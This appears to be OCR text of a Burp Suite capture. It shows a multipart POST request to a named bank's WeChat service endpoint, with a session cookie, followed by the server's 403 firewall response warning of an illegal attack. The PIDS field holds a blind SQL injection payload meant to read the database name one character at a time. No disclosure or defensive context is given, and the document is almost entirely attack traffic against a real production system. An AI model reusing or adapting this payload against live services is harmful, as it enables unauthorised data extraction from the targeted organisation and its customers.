 Request
Raw Params Headers Hex
POST /qymercury/com.nbcb.mercury.nbcbqy.recommend.Recommend.flow HTTP/1.1
Host: weixin.nbcb.com.cn
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:59.0) Gecko/20100101
Firefox/59.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Cookie: JSESSIONID=0000XfjFiPp8lHMwAjSh3mgKB2Q:-1;
BSFIT_OkLJUJ=EE9YUZKECQOWUYD3
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=--------704926880
Content-Length: 283
----------704926880
Content-Disposition: form-data; name="userID"
17064
----------704926880
Content-Disposition: form-data; name="PIDS"
2017-ascii(left(db_name(0),1))
----------704926880
Content-Disposition: form-data; name="from"
singlemessage
----------704926880--
Response
Raw Headers Hex HTML Render
HTTP/1.1 403 Forbidden
Date: Tue, 17 Apr 2018 07:17:14 GMT
Content-Type: text/html
Content-Length: 1787
Connection: close
Via: 1.1 ID-0000627501376524 uproxy-3
<!DOCTYPE html PUBLIC '-//W3C//DTD XHTML 1.0 Transitional//EN'
'http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd'><html xmlns='http://www.w3.org/1999/xhtml'><head><meta
http-equiv='Content-Type' content='text/html; charset=utf-8' /><title>提示</title><style type='text/css'>*
{margin:0px;padding:0px;cursor:default;font-size:12px;font-family:Tahoma;}html, body, .page
{width:100%;height:100%;}.page
{position:relative;min-width:500px;min-height:270px;display:table;overflow:hidden;}.container
{*position:absolute;width:100%;top:50%; left:0px;display:table-cell;vertical-align:middle;}.main
{position:relative;top:-50%;margin:0px auto;width:500px;height:270px;}.infobox
{position:relative;width:100%;height:100%;}.infobox-shadow
{position:absolute;top:8px;left:8px;z-index:1;width:100%;height:100%;background:#000;filter:Alpha(opacity=20);opa
city:0.2;}.infobox-texts {position:absolute;top:0;left:0;z-index:1;width:100%;height:100%;background:#FFF;border:1px
#444 solid;}.it-title {width:97%;height:32px;line-height:32px;margin:0px
auto;font-size:17px;color:#000;font-weight:bold;border-bottom:1px #444 solid;overflow:hidden;}.it-memo
{width:97%;height:220px;line-height:25px;margin:10px auto;color:#444;}.it-memo p
{font-size:15px;}</style></head><body><div class='page'><div class='container'><div class='main'><div class='infobox'><div
class='infobox-shadow'></div><div class='infobox-texts'><div class='it-title'>请不要使用非法的URL地址访问</div><div
class='it-memo'><p style='text-indent:12px;'>最可能的原因是：</p><p style='text-indent:24px;'>● 您正在试图非法攻击。</p><p
style='text-indent:24px;'>● 您访问的URL地址不被允许。</p><p
style='text-indent:12px;margin-top:15px;'></p></div></div></div></div></div></div></body></html>